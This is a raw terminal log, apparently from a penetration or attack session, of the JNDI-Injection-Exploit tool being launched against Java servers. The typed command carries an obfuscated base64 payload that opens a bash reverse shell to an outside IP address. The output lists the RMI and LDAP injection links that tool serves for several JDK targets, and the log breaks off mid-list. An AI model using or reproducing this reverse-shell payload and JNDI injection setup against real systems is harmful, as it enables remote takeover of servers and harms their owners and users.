 2023-08-27 01:34:46 [RMISERVER] >> Closing connection
2023-08-27 01:34:46 [JETTYSERVER]>> Log a request to http://101.42.5.167:8180/ExecTemplateJDK7.class
^Croot@VM-24-5-ubuntu:~/jndi# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c " {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzEwMS40Mi41LjE2Ny83Nzc3IDA+J
=}|{base64,-d}|{bash,-i}" -A 101.42.5.167
[ADDRESS] >> 101.42.5.167
[COMMAND] >> bash -c  {echo,YmFzaCAtaSA+IC9kZXYvdGNwLzEwMS40Mi41LjE2Ny83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://101.42.5.167:1099/asvccu
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://101.42.5.167:1099/imkdav
ldap://101.42.5.167:1389/imkdav
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):